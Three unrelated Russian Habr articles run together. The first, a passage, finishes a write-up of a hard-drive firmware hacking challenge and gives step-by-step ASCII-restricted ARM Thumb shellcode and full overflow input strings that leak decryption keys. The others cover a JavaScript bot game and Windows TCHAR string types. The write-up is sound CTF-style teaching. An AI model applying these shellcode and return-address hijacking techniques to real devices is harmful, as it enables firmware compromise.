if (arch < KS\_ARCH\_MAX) {
ks = new (std::nothrow) ks\_struct(arch, mode, KS\_ERR\_OK, KS\_OPT\_SYNTAX\_INTEL);
-
+
if (!ks) {
// memory insufficient
return KS\_ERR\_NOMEM;
@@ -294,7 +294,7 @@ ks\_err ks\_open(ks\_arch arch, int mode, ks\_engine \*\*result)
TripleName = "armv7";
break;
case KS\_MODE\_LITTLE\_ENDIAN | KS\_MODE\_THUMB:
- TripleName = "thumbv7";
+ TripleName = "armv5te";
break;
}
@@ -566,7 +566,7 @@ int ks\_asm(ks\_engine \*ks,
Streamer = ks->TheTarget->createMCObjectStreamer(
Triple(ks->TripleName), Ctx, \*ks->MAB, OS, CE, \*ks->STI, ks->MCOptions.MCRelaxAll,
/\*DWARFMustBeAtTheEnd\*/ false);
-
+
if (!Streamer) {
// memory insufficient
delete CE;
@@ -594,7 +594,7 @@ int ks\_asm(ks\_engine \*ks,
return KS\_ERR\_NOMEM;
}
MCTargetAsmParser \*TAP = ks->TheTarget->createMCAsmParser(\*ks->STI, \*Parser, \*ks->MCII, ks->MCOptions);
- if (!TAP) {
+ if (!TAP) {
// memory insufficient
delete Parser;
delete Streamer;
--
1.9.1
```
Патч выглядит большим, но в нем у нас меняется всего навсего одна строка в файле llvm/keystone/ks.cpp. Патч был создан для какой-то старой версии keystone и в нем не совпадают номера строк. Нам прийдется отыскать похожее место в коде, и сделать изменения ручками. На момент написания этой публикации, это строка 305 (функция ks\_open, кусок switch/case, условие параметров препроцессора KS\_MODE\_LITTLE\_ENDIAN | KS\_MODE\_THUMB). Меняем с
```
304. case KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB:
305. TripleName = "thumbv7";
306. break;
```
на
```
304. case KS_MODE_LITTLE_ENDIAN | KS_MODE_THUMB:
305. TripleName = "armv5te";
306. break;
```
Инструкция по сборке говорит нам, что нужен cmake. Метапакет build-essential обязательно должен быть установлен. Ставим все через apt get install.
Создаем папку build в корне keystone, переходим в нее, и запускаем скрипт билда с уровня директорий выше.
```
user@ubuntu:~/Desktop/keystone$ mkdir build
user@ubuntu:~/Desktop/keystone$ cd build
user@ubuntu:~/Desktop/keystone/build$ ../make-share.sh
```
Процесс конфигурации может проходить по-разному на разных системах. В моем случае было много предупреждений, но ошибок не было. Дальше, компилируем и устанавливаем keystone. Не забываем об sudo - мы ведь библиотеку устанавливаем. Ах да, прогнать ldconfig - обязательно!
```
user@ubuntu:~/Desktop/keystone/build$ sudo make install
user@ubuntu:~/Desktop/keystone/build$ sudo ldconfig
```
Ииии, на этом всё! В корне у keystone есть папочка samples. Там есть пример использования keyston-овских функций. Единственный С-шный файл - sample.c. В нем есть main функция, которая запускает кучу функций test\_ks с разными параметрами. Если мы триггернем make в этой папке, получим бинарник sample. Запустив его - получим огромную пачку скомпилированных опкодов для разных архитектур. Если вы увидели этот огромный вывод от sample, значит все собралось правильно.
```
user@ubuntu:~/Desktop/keystone/build$ cd ../samples
user@ubuntu:~/Desktop/keystone/samples$ make
cc -o sample sample.c -lkeystone -lstdc++ -lm
user@ubuntu:~/Desktop/keystone/samples$ ./sample
add eax, ecx = 66 01 c8
Assembled: 3 bytes, 1 statements
add eax, ecx = 01 c8
Assembled: 2 bytes, 1 statements
...
```
Дабы не ломать примеры, продублируем sample.c в, к примеру, lv3.c, и заменим его в Makefile:
```
user@ubuntu:~/Desktop/keystone/samples$ cp sample.c lv3.c
```
Наш Makefile должен выглядеть вот так:
```
user@ubuntu:~/Desktop/keystone/samples$ cat Makefile
# Sample code for Keystone Assembler Engine (www.keystone-engine.org).
# By Nguyen Anh Quynh, 2016
.PHONY: all clean
KEYSTONE_LDFLAGS = -lkeystone -lstdc++ -lm
all:
${CC} -o lv3 lv3.c ${KEYSTONE_LDFLAGS}
clean:
rm -rf *.o lv3
```
Открываем lv3.c, и убираем кучу лишнего из main. Нас интересует лишь одна из этих функций - архитектура ARM, режим Thumb, little endian. В качестве примера, возьмем инструкцию прыжка на содержимое в R7 и R3 . Итоговая main должна выглядеть вот так:
```
int main(int argc, char **argv)
{
// ARM
test_ks(KS_ARCH_ARM, KS_MODE_THUMB, "bx r3", 0);
test_ks(KS_ARCH_ARM, KS_MODE_THUMB, "bx r7", 0);
return 0;
}
```
Собираем и запускаем.
```
user@ubuntu:~/Desktop/keystone/samples$ make && ./lv3
bx r3 = 13 ff 2f e1
Assembled: 4 bytes, 1 statements
bx r7 = 17 ff 2f e1
Assembled: 4 bytes, 1 statements
```
Огоо! Мы получили 4 байта на инструкцию вместо 2х. Что же происходит? На самом деле, причина такого поведения keystone мне до сих пор не известна. Мы напрямую указали keystone собирать Thumb опкоды, а получили какое-то 4х байтовое г. Патч вполне мог быть причиной - может ребята из RedBalloonSecurity хотели чтоб я написал именно ARM шеллкод - это было бы очень профессионально. Патч я решил не убирать, и в конце концов, решил эту проблему через big endian. Мне пришлось сменить main вот так, чтоб получить желаемое:
```
int main(int argc, char **argv)
{
// ARM
test_ks(KS_ARCH_ARM, KS_MODE_THUMB + KS_MODE_BIG_ENDIAN, "bx r3", 0);
test_ks(KS_ARCH_ARM, KS_MODE_THUMB + KS_MODE_BIG_ENDIAN, "bx r7", 0);
return 0;
}
```
```
user@ubuntu:~/Desktop/keystone/samples$ make && ./lv3
cc -o lv3 lv3.c -lkeystone -lstdc++ -lm
bx r3 = 47 18
Assembled: 2 bytes, 1 statements
bx r7 = 47 38
Assembled: 2 bytes, 1 statements
```
Вот теперь красота. Правда только, в обратном порядке байт.
#### Неужели готово?
То есть, что мы получили? Мы ввели желаемую операцию, получили ее опкод, и теперь нам нужно проверить, пройдет ли этот опкод ASCII фильтр. Смотрим на опкоды, и идем вот сюда [http://www.asciitable.com](http://www.asciitable.com/). Еще есть очень удобный конвертор <https://www.rapidtables.com/convert/number/hex-to-ascii.html>
В нашем примере, инструкция BX R3 имеет опкод 0x18 0x47. Судя по ASCII таблице, первая цифра это какой-то CANCEL. Я уж точно не введу такое в консоль. Второй символ 0х47 даже не смотрим. **Эта операция не пройдет ASCII фильтр, и мы не можем использовать ее в шеллкоде**.
А вот BX R7 имеет опкод 0x38 0x47. Судя по ASCII таблице это "8" и "G". **Вот это будет работать, и мы можем написать такое в шеллкод.**
Надеюсь, все поняли что такое ASCII фильтр, и чем мы тут занимаемся :)
Пишем
-----
Теперь нам прийдется, довольно таки сильно, напрячь мозг. Самое важное, что должен уметь наш шеллкод - это триггерить printf. Без этого, мы не получим ни единого ключа. Как мы помним, в начале программы на строке 24, **мы записывали адрес printf в R3**, и этот регистр ни разу не менялся в процессе исполнения.
Мы уже пытались использовать инструкцию BX R3 - она не проходит ASCII фильтр. Но, мы можем попробовать переместить адрес из R3 в какой-то другой регистр и сделать Branch на него. Давайте глянем что такое MOV R5, R3 и BX R5 в виде опкодов. Детально расписывать что и как получаем я не буду. Надеюсь, с keystone все разобрались. Упрощу все до максимума:
```
MOV R5, R3 = 0x46 0x1D = "F "
BX R5 = 0x28 0x47 = "(G"
```
Блин, **первая инструкция, как и все другие MOV, не пройдут фильтр**. Хм, давайте подумаем. Может мы сможем сохранить содержимое R3 куда-то в память, а потом восстановим его в R5? Ведь, BX R5 прошла фильтр. Судя по программе, R7 указывает на таблицу целостности ключей - то есть, в этом регистре хранится адрес памяти, куда мы, наверное, можем писать. К черту таблицу целостности - когда мы пишем шеллкод, у нас полная свобода!
#### Первый
```
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. BX R5 = 0x28 0x47 = "(G"
```
1. Сохраняем адрес pfintf в память, куда указывает R7
2. Подгружаем адрес printf из памяти в R5
3. Триггерим printf
Вау! Все опкоды пройдут фильтр. Помним, что мы начинаем исполнять наш код начиная с **третьего символа**. Первый символ - обязательно будет "R", второй - не важно какой. Конвертируем hex значения опкодов в ASCII, вводим что-то рандомное (соблюдаем наше количество в 163 символа), и в конце пишем адрес третьего символа на стеке - туда и вернется исполнение программы. Верхний байт адреса возврата 0x00 возьмется с символа новой строки.
```
F3 T>R!;`=h(G!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!+{,
WRITE_READ_VERIFY_ENABLED
LED:000000EE FAddr:002C7BB4
LED:000000EE FAddr:002C7BB4
LED:000000EE FAddr:002C7BB4
```
В этот момент у меня прям реально пошли мурашки по коже! Мы получили что-то помимо ошибок. Это значит только одно - мы успешно триггернули printf. И, судя по тому, что в процессе программы, мы, как минимум прогоняем код по одному из ключей (скорее всего по первому), он должен лежать в R0. Ladies & Gentleman, **мы видим первый ключ**! По поводу ошибок FAddr я писал в предыдущей статье, но здесь повторюсь - поскольку мы абьюзим адрес возврата, после выполнения printf процессор начинает исполнять неизвестный нам код. Он натыкается на невалидный код операции, и показывает адрес, где он с ним столкнулся. После такого - только ребут жесткого диска по питанию.
#### Второй
Для всех дальнейших ключей нам надо сделать следующее. Здесь вы видите части из level\_3.html, где ключи расставляются в регистры R1-R3:
```
...
079. ROM:00332D94 LDREQ R1, [R4,#4]
080. ROM:00332D98 EOREQ R1, R1, R0
...
091. ROM:00332DB8 LDREQ R2, [R4,#8]
092. ROM:00332DBC EOREQ R2, R2, R1
...
105. ROM:00332DE4 LDREQ R3, [R4,#0xC]
106. ROM:00332DE8 EOREQ R3, R3, R2
...
```
Как видим, каждый следующий ключ зависим от предыдущего через EOR. Из-за такой зависимости, для второго ключа, мы должны где-то хранить первый. Для третьего мы должны где-то хранить второй и тд. Инструкций с приставкой -EQ нету в Thumb. Они нам и не нужны. В качестве Thumb-овских аналогов, для LDREQ есть простой LDR, а для EOREQ есть EORS (это не совсем аналоги, но для наших целей - сойдут).
Пробуем сделать второй ключ:
```
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
4. EORS R1, R0 = 0x41 0x40 = "A@"
5. STR R1, [R7] = 0x39 0x60 = "9`"
6. LDR R0, [R7] = 0x38 0x68 = "8h"
7. BX R5 = 0x28 0x47 = "(G"
```
1. Сохраняем адрес pfintf в память, куда указывает R7
2. Подгружаем адрес printf из памяти в R5
3. Грузим второй ключ по правилам из level\_3.html в R1
4. Делаем EORS с первым ключом из R0 и сохраняем в R1. Второй ключ готов
5. Сохраняем его в память, куда указывает R7
6. Подгружаем его в R0
7. Триггерим printf
Все инструкции проходят фильтр. Пробуем и радуемся - **вот наш второй ключ!**
```
F3 T>R!;`=hahA@9`8h(G!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!+{,
DOWNLOAD_MICROCODE_FUTURE_USE_ONLY
LED:000000EE FAddr:002C7B5C
LED:000000EE FAddr:002C7B5C
```
#### Третий
Для третьего ключа, делаем похожее:
```
1. STR R3, [R7] = 0x3B 0x60 = ";`"
2. LDR R5, [R7] = 0x3D 0x68 = "=h"
3. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
4. EORS R1, R0 = 0x41 0x40 = "A@"
5. LDR R2, [R4, #8] = 0xA2 0x68 = "¢h"
6. EORS R2, R1 = 0x4A 0x40 = "J@"
7. STR R2, [R7] = 0x3a 0x60 = ":`"
8. LDR R0, [R7] = 0x38 0x68 = "8h"
9. BX R5 = 0x28 0x47 = "(G"
```
Опа! Инструкция на строке 5 не пройдет фильтр из-за символа "¢". Он хоть и имеет текстовое представление, но не входит в рамки ASCII. Если я введу его в консоль, мне моментально отобразится сообщение, мол, символ не верный, и покажет чистую строку приглашения:
```
F3 T>
Input_Command_Error
F3 T>
```
Инструкция LDR R2, [R4, #8] делает оффсет от R4 на 8 байт, лезет по адресу в память, и сохраняет содержимое в R2. Хм, мы можем хитро выкрутиться, и прибавить к адресу в R4 4 байта, а потом лезть в память с таким же оффсетом как и для первого ключа (инструкция на строке 3 проходит ASCII фильтр как с R1, так и с R2).
```
ADDS R4, #4 = 0x04 0x34 = " 4"
```
Черт побери, из-за 0х04 мы не сможем использовать подобное. Включаем максимальную хитрость! Может прибавить 44, а потом отнять 40?
```
ADDS R4, #44 = 0x2c 0x34 = ",4"
SUBS R4, #40 = 0x28 0x3c = "(<"
```
Вау! Должно сработать. Делаем парочку изменений:
```
01. STR R3, [R7] = 0x3B 0x60 = ";`"
02. LDR R5, [R7] = 0x3D 0x68 = "=h"
03. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
04. EORS R1, R0 = 0x41 0x40 = "A@"
05. ADDS R4, #44 = 0x2c 0x34 = ",4"
06. SUBS R4, #40 = 0x28 0x3c = "(<"
07. LDR R2, [R4, #4] = 0xA2 0x68 = "bh"
08. EORS R2, R1 = 0x4A 0x40 = "J@"
09. STR R2, [R7] = 0x3a 0x60 = ":`"
10. LDR R0, [R7] = 0x38 0x68 = "8h"
11. BX R5 = 0x28 0x47 = "(G"
```
```
F3 T>R!;`=hahA@,4(
```
Ну ничего себе! У нас получилось. **Это наш третий ключик!**
#### Четвертый
Идем по тому же пути:
```
01. STR R3, [R7] = 0x3B 0x60 = ";`"
02. LDR R5, [R7] = 0x3D 0x68 = "=h"
03. LDR R1, [R4, #4] = 0x61 0x68 = "ah"
04. EORS R1, R0 = 0x41 0x40 = "A@"
05. ADDS R4, #44 = 0x2c 0x34 = ",4"
06. SUBS R4, #40 = 0x28 0x3c = "(<"
07. LDR R2, [R4, #4] = 0xA2 0x68 = "bh"
08. EORS R2, R1 = 0x4A 0x40 = "J@"
09. ADDS R4, #44 = 0x30 0x34 = ",4"
10. SUBS R4, #40 = 0x28 0x3c = "(<"
11. LDR R3, [R4, #4] = 0x63 0x68 = "ch"
12. EORS R3, R2 = 0x53 0x40 = "S@"
09. STR R3, [R7] = 0x3b 0x60 = ";`"
10. LDR R0, [R7] = 0x38 0x68 = "8h"
11. BX R5 = 0x28 0x47 = "(G"
```
Вводим:
```
F3 T>R!;`=hahA@,4(
```
Ну вот и все. Мы сгенерировали все ключи! Совместив их в 1 строку я получил пароль к архиву. Когда пытался его ввести в 7z, я почему-то получил ошибку. Но, потыкав порядок ключей при совмещении строки, я все же добился желаемого. У нас 4 ключа, то есть - 16 возможных комбинаций. Такое брутфорсится в ручном режиме.
```
user@ubuntu:/media/user/LEVEL3$ 7z x final_level.lod.7z.encrypted
7-Zip [64] 17.04 : Copyright (c) 1999-2021 Igor Pavlov : 2017-08-28
p7zip Version 17.04 (locale=utf8,Utf16=on,HugeFiles=on,64 bits,8 CPUs x64)
Scanning the drive for archives:
1 file, 653959 bytes (639 KiB)
Extracting archive: final_level.lod.7z.encrypted
--
Path = final_level.lod.7z.encrypted
Type = 7z
Physical Size = 653959
Headers Size = 151
Method = LZMA:20 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
Size: 1014784
Compressed: 653959
user@ubuntu:/media/user/LEVEL3$ file final_level.lod
final_level.lod: data
```
Стоит оговориться, что наш шеллкод может быть еще круче. Мы можем сформировать format string типа "%s%s%s%s", разместить его где-то в памяти, передать его адрес через R0, а в остальные регистры расставить ключи. У нас целых 0x90 байт для шеллкода. Но, раз уж мы решили левел, двигаем дальше.
1337
----
Финалочка. Прошив диск файлом final\_level.lod мне открылся раздел диска с названием 1337. Мы очень близки к награде! Содержимое раздела:
```
user@ubuntu:/media/user/1337$ file *
level4_instructions.txt: ASCII text
congrats.pdf.7z.encrypted: 7-zip archive data, version 0.3
```
Наша инструкция:
```
user@ubuntu:/media/user/1337$ cat level4_instructions.txt
Almost...
Enter the following commands:
1. /5
2. B,,,,1,1
BEE-BOOP-BAP-BOOP-BEE-BOOP
```
Нам ничего не остается как ввести это в консоль диска. Результат смотрите на видео:
Никогда не мог подумать, что слушать азбуку морзе и параллельно записывать точки и тире окажется на столько сложно. Пришлось позакрывать рты всем, кто находился со мной в комнате и воспользоватся айфоновским диктофоном :D
Точки и тире были очень различимы на графике. Таким образом я получил пароль от последнего файла. На pdf-ке был счастливый единорог на радужном фоне, координаты офиса ребят в NYC и email адрес компании для тех, кто решил диск. А также, **приватный и публичный ключи от BTC кошелька** с обещанной наградой. Я скачал биткоин клиент Electrum, и подписал транзакцию, которая перевела все 0.1337 BTC на мой кошелек. В наше время, без пруфов никуда. Поэтому, воть:
<https://www.blockchain.com/btc/address/1JKXc7mv3HLAWVZJNMMK5sMCMvMUhUyqt5>
Congrats.pdfЭпилог
------
Есть еще одна вещь, которая выходила за рамки этих публикаций, но которая стоит внимания. На разделах диска было куча исследований от ребят из RedBalloonSecurity - pdf-ки и видосы с конференций. Как по мне, это отличный способ для кандидатов узнать чем занимается компания, и частью какого мира предстоит быть претенденту. Это очень круто!
Друзья, этот диск по правде занял очень теплое место в истории моей жизни. И я был чертовски рад поделиться этой историей с вами. Это был невероятно долгий путь. Как в процессе взлома, так и в процессе переноса моих мыслей и воспоминаний в виде этой серии публикаций. Наверное, всех интересует вопрос, получил ли я работу в Нью Йорке... мне хочется сделать из этого тайну а-ля в фильме "Начало" Кристофера Нолана. Юла пускай крутится, а зритель... будет сам думать, во сне это, или наяву.
Хочу снова упомянуть пользователя [@raven19](/users/raven19). Статья блещет грамматикой благодаря ему.
Спасибо за ваши просмотры и лайки. Подписывайтесь на инсту o.tkachuk, хотя бы иногда тыкайте reddit, и держите свои HDD подальше от этих ребят. Всем спасибо за внимание! | https://habr.com/ru/post/553858/ | null | ru | null |
# Web Worker Wars
Web Worker Wars это разработанная мною игра для программистов JavaScript написанная, конечно же, на JavaScript.
Разновидность игр Бой в памяти. Чем-то похожая на Google AI Challenge или HabraWars.

### Особенности и правила
1. Игра представляет собой пошаговую стратегию для 2х и более ботов
2. Каждый игрок пишет свой Web Worker, который принимает особые команды от движка игры и может возвращать действие
3. На каждый ход бот имеет 4 очка действия и может распределять их на свои действия.
4. Бот имеет ограниченное поле зрения (пример подсвечен синим на логотипе).
— Все объекты, попавшие в поле зрения, передаются в callback действия и могут быть использованы в расчетах
5. Пока бот может выполнять 2 действия:
— передвижение на 1 клетку влево, вправо, вверх, вниз, стоимостью 1 ОД
— прицельный выстрел(бьёт по клетке) на расстояние до 5 клеток, стоимостью 2 ОД, снимает 2 очка жизни или щита у врага или себя
Далее подробные правила, пример воркера и демка.
6. Пока у бота не закончились ОД Движок будет запрашивать действия у бота.
— Если бот не ответил через 2 секунды после запроса действия, его ход завершается, ОД сгорают
— Если не хватает ОД на действие, то действие не выполняется, ход бота завершается, ОД сгорают
— Как только выполнилось действие у бота снимается определенное количество ОД
— Если бот отправил несуществующую команду снимается 1 ОД
— Бот не может ходить по стенам или по другим игрокам
— После каждого действия бот может повернуться в любую сторону
7. Первым ходит тот Воркер, который первый был инициализирован
— В будущем предполагается переделать: будет ходить первым воркер минимального объема.
8. Каждый бот имеет 10 Очков Жизни и 2 Очка щита
— Щит регенерируется на +1 в конце каждой фазы(когда все отходили), но не может быть более 2
9. Игровое поле имеет размер 10 на 10 клеток стенки поля — стены (поле фактически 8 на 8).
10. В начале боты размещаются по углам: первый бот в клетке 1,1 второй — 8,8
11. Игра имеет ограничение — 500 ходов (2000 ОД на всех ботов)
12. Каждый бот может принимать различные события: (onDamage, onHit, onAfterMove...)
— Пока их число ограничено
Пока игра в режиме пробы, любое правило может измениться.
### Пример воркера
Логика его проста: воркер хаотично ходит и хаотично поворачивается, разыскивая врага, как только враг попадает в его поле видимости он начинает стрелять до последнего (из примера в статье убраны почти все комментарии, полный вариант либо в демке, либо в архиве).
```
/**#nocode+*/
(function (global) {
/**#nocode-*/
/**
* Callbacks
*
* @namespace Callbacks
*/
var Callbacks = {
callback: function (state) {
// its own id
var id = state.player.name,
target,
i, c, ok = false, fow = [];
// looking for enemy in fow
for (i = 0, c = state.fow.length; i < c; i += 1) {
// push fow elements to 2d array, required for movements
if (!fow[state.fow[i].y]) {
fow[state.fow[i].y] = [];
}
fow[state.fow[i].y][state.fow[i].x] = state.fow[i].object;
if (typeof state.fow[i].object === 'object' && state.fow[i].object.name !== id) {
// found!
target = {
x: state.fow[i].x,
y: state.fow[i].y
};
}
}
if (target) { // target - shoot!
Player.post({
action: 'shoot', // shoot action
options: target, // enemy x y
direction: state.player.direction // do not change direction
});
} else { // no target - seeking for target
// make random moves
if (Math.random() > 0.5) { // move to x
while (!ok) { // check if cell not occupied
target = {
x: state.player.x + (~~(Math.random() * 3) - 1),
y: state.player.y
};
if (typeof fow[target.y] === 'undefined' || typeof fow[target.y][target.x] === 'undefined' ) {
ok = true; // cell is free
}
}
} else { // or move to y
while (!ok) { // check if cell not occupied
target = {
x: state.player.x,
y: state.player.y + (~~(Math.random() * 3) - 1)
};
if (typeof fow[target.y] === 'undefined' || typeof fow[target.y][target.x] === 'undefined' ) {
ok = true; // cell is free
}
}
}
Player.post({
action: 'move', // move action
options: target,
direction: ~~(Math.random() * 5) // random direction
});
}
},
onHit: function (param) {
},
onDamage: function (param) {
},
onKill: function (param) {
},
onDead: function () {
}
};
/**
* Player
* @namespace Player
*/
var Player = {
post: function (data) {
global.postMessage(JSON.stringify(data));
}
};
/**
* Message listener
*/
global.onmessage = function (e) {
var data = JSON.parse(e.data);
if (data.call && typeof Callbacks[data.call] === 'function') {
Callbacks[data.call](data.arguments);
}
};
/**#nocode+*/
}(this));
/**#nocode-*/
```
Инициализатор битв: [azproduction.ru/web\_worker\_wars](http://azproduction.ru/web_worker_wars/)
Демка 2 бота: [azproduction.ru/web\_worker\_wars/arena.html#ZRV1vYGY&ZRV1vYGY](http://azproduction.ru/web_worker_wars/arena.html#ZRV1vYGY&ZRV1vYGY)
4 бота [azproduction.ru/web\_worker\_wars/arena.html#ZRV1vYGY&ZRV1vYGY&ZRV1vYGY&ZRV1vYGY](http://azproduction.ru/web_worker_wars/arena.html#ZRV1vYGY&ZRV1vYGY&ZRV1vYGY&ZRV1vYGY)
Визуализация в демке — запись предыдущего боя воркеров т.е. не realtime.
Архив со всеми файлами (старая версия): [narod.ru/disk/1947680001/web\_worker\_wars.rar.html](http://narod.ru/disk/1947680001/web_worker_wars.rar.html)
Проект на гуглокоде [code.google.com/p/web-worker-wars](http://code.google.com/p/web-worker-wars/)
Интересно ваше мнение насчет игры, предложения по улучшению.
**UPD** Теперь можно заливать своих ботов на pastebin.com и использовать id скрипта из pastebin (http://pastebin.com/ZRV1vYGY) для запуска ботов в инициализаторе битв [azproduction.ru/web\_worker\_wars](http://azproduction.ru/web_worker_wars/) | https://habr.com/ru/post/110540/ | null | ru | null |
# Что такое TCHAR, WCHAR, LPSTR, LPWSTR,LPCTSTR (итд)

Многие C++ программисты, пишущие под Windows часто путаются над этими странными идентификаторами как TCHAR, LPCTSTR. В этой статье я попытаюсь наилучшим способом расставить все точки над И. И рассеять туман сомнений.
В свое время я потратил много времени копаясь в исходниках и не понимал что значат эти загадочные TCHAR, WCHAR, LPSTR, LPWSTR,LPCTSTR.
Недавно нашел очень грамотную статью и представляю ее качественный перевод.
Статья рекомендуется тем кто бессонными ночами копошиться в кодах С++.
Вам интересно ??
Прошу под кат!!!
В общем, символ строки может быть представлен в виде 1-го байта и 2-х байтов.
Обычно одно-байтовый символ это символ кодировки ANSI- в этой кодировке представлены все английские символы. А 2-х байтовый символ это кодировка UNICODE, в которой могут быть представлены все остальные языки в мире.
Компилятор Visual C++ поддерживает char и wchar\_t как встроенные типы данных для кодировок ANSI и UNICODE.Хотя есть более конкретное определение Юникода, но для понимания, ОС Windows использует именно 2-х байтовую кодировку для много языковой поддержки приложений.
> Для представления 2-х байтовой кодировки Юникод Microsoft Windows использует UTF16-кодирование.
>
> Microsoft стала одна из первых компаний которая начала внедрять поддержку Юникода в своих операционных системах (семейство Windows NT).
Что делать если вы хотите чтобы ваш С/С++ код был независимым от кодировок и использование разных режимов кодирования?
**СОВЕТ.** Используйте общие типы данных и имена для представления символов и строк.
Например, вместо того чтобы менять следующий код:
```
char cResponse; // 'Y' or 'N'
char sUsername[64];
// str* functions (с типом char работают функции который начинаются с префикса str*)
```
На этот!!!
```
wchar_t cResponse; // 'Y' or 'N'
wchar_t sUsername[64];
// wcs* functions (с типом wchar_t работают функции который начинаются с префикса wcs*)
```
В целях поддержки многоязычных приложений (например, Unicode), вы можете писать код в более общей манере.
```
#include // Implicit or explicit include
TCHAR cResponse; // 'Y' or 'N'
TCHAR sUsername[64];
// \_tcs\* functions (с типом TCHAR работают функции который начинаются с префикса \_tcs\*)
```
В настройках проекта на вкладке GENERAL есть параметр CHARACTER SET который указывает в какой кодировке будет компилироваться программа:
Если указан параметр «Use Unicode Character set», тип TCHAR будет транслироваться в тип wchar\_t. Если указан параметр «Use Multi-byte character set» то тогда TCHAR будет транслироваться в тип char. Вы можете свободно использовать типы char и wchar\_t, и настройки проекта никоим образом не повлияют на использование этих ключевых слов.
TCHAR определен так:
```
#ifdef _UNICODE
typedef wchar_t TCHAR;
#else
typedef char TCHAR;
#endif
```
Макрос \_UNICODE будет включен если вы укажите «Use Unicode Character set» и тогда тип TCHAR будет определен как wchar\_t. Когда же вы укажите «Use Multi-byte character set» TCHAR будет определен как char.
Помимо этого, для того что была поддержка нескольких наборов символов используя общий базовый код, и возможно поддержки много языковых приложений, используйте Специфические функции (то есть макросы).
Вместо того чтобы использовать strcpy, strlen, strcat (в том числе защищенные варианты функции с префиксом \_s), или wcscpy, wcslen, wcscat (включая защищенные варианты), вам лучше использовать функции \_tcscpy, \_tcslen, \_tcscat.
Как вы знаете функция strlen описана так:
```
size_t strlen(const char*);
```
И функция wcslen описана так:
```
size_t wcslen(const wchar_t* );
```
Вам лучше использовать \_tcslen, который логически описан так:
```
size_t _tcslen(const TCHAR* );
```
WC это Wide Character (Большой символ). Поэтому, wcs функции будут для wide-character-string (то есть для большой-символьной-строки).Таким образом \_tcs будет означать \_T символьная строка. И как вы знаете строки с префиксом \_T могут быть типа char или wchar\_t.
Но в реальности \_tcslen (и другие функции с префиксом \_tcs) вовсе не функции, это макросы. Они просто описаны как:
```
#ifdef _UNICODE
#define _tcslen wcslen
#else
#define _tcslen strlen
#endif
```
Вы можете просмотреть заголовочный файл TCHAR.H и поискать там еще Макро описания похожее на вышеупомянутое.
Таким образом TCHAR оказывается вовсе не типом, а надстройкой над типами char и wchar\_t. Позволяя тем самым выбирать мульти язычное приложение у нас будет или же все таки, одно язычное.
Вы спросите почему они описаны как макросы, а не как полноценная функция ??
Причина проста: Библиотека или DLL могут экспортировать простую функцию с тем же именем и прототипом (Исключая концепцию перегрузки в С++).
Для примера если вы экспортируете функцию:
```
void _TPrintChar(char);
```
Как должен вызывать ее клиент ?? Как:
```
void _TPrintChar(wchar_t);
```
\_TPrintChar магическим образом может быть преобразована в функцию принимающая двух байтовый символ в качестве аргумента.
Для этого мы сделаем две различные функции:
```
void PrintCharA(char); // A = ANSI ( для однобайтового)
void PrintCharW(wchar_t); // W = Wide character (для двухбайтового)
```
И простой макрос скроет разницу между ними:
```
#ifdef _UNICODE
void _TPrintChar(wchar_t);
#else
void _TPrintChar(char);
#endif
```
Клиент просто вызовет функцию как
```
TCHAR cChar;
_TPrintChar(cChar);
```
Заметьте, что TCHAR и \_TPrintChar теперь будут сопоставимы с UNICODE или ANSI, а переменная cChar и параметр функции будет сопоставим с типом данных char или wchar\_t.
Макросы дают нам обойти эти сложности, и позволяют нам использовать ANSI или UNICODE функции для наших символов и строк. Множество функций Windows описаны именно таким образом, и для программиста есть только одна функция (то есть макрос) и это хорошо.
Приведу пример с SetWindowText:
```
// WinUser.H
#ifdef UNICODE
#define SetWindowText SetWindowTextW
#else
#define SetWindowText SetWindowTextA
#endif // !UNICODE
```
Есть только несколько функций у которых нету таких макросов, и они только с суффиксом W или A. Пример тому функция ReadDirectoryChangesW, которая не имеет эквивалента в кодировки ANSI.
---
Как вы знаете, мы используем двойные кавычки для представления строк. Строка представленная в этой манере это ANSI-строка, на каждый символ используется 1 байт. Приведу пример:
```
“Это ANSI строка. Каждый символ занимает 1 байт.”
```
Указанная верху строка не является строкой UNICODE, и не подходит для много языковой поддержки. Для того чтобы получить UNICODE строку вам надо использовать префикс L.
Приведу пример:
```
L”Это Unicode строка. Каждый символ которого занимает 2 байта, включая пробелы. ”
```
Поставьте спереди L и вы получите UNICODE строку. Все символы (Я повторяю все символы ) занимают 2 байта, включая Английские буквы, пробелы, цифры и символ null. Объем данных строки Unicode всегда будет кратен 2-м байтам. Строка Unicode длиной 7 символов будет занимать 14 байтов. Если строка Unicode занимает 15 байтов то это не правильная строка, и она не будет работать в любом контексте.
Также, строка будет кратна размеру sizeof(TCHAR) в байтах.
Когда Вам нужно жестко прописанный код, вы можете писать код так:
```
"строка ANSI"; // ANSI
L"строка Unicode"; // Unicode
_T("Или строка, зависящая от компиляции"); // ANSI или Unicode
// или используйте макрос TEXT, если вам нужна хорошая читаемость кода
```
Строки без префикса это ANSI строки, с префиксом L строки Unicode, и строки с префиксом \_T и TEXT зависимые от компиляции. И опять же \_T и TEXT это снова макросы. Они определены так:
```
// УПРОЩЕННАЯ
#ifdef _UNICODE
#define _T(c) L##c
#define TEXT(c) L##c
#else
#define _T(c) c
#define TEXT(c) c
#endif
```
Символ ## это ключ(token) вставки оператора, который превратит \_T(«Unicode») в L«Unicode», где строка это аргумент для макроса- если конечно \_UNICODE определен.
Если \_UNICODE не определен то \_T(«Unicode») превратит это в «Unicode». Ключ вставки оператора существовал даже в языке С, и это не специфическая вещь связанная с кодировкой строк в VC++.
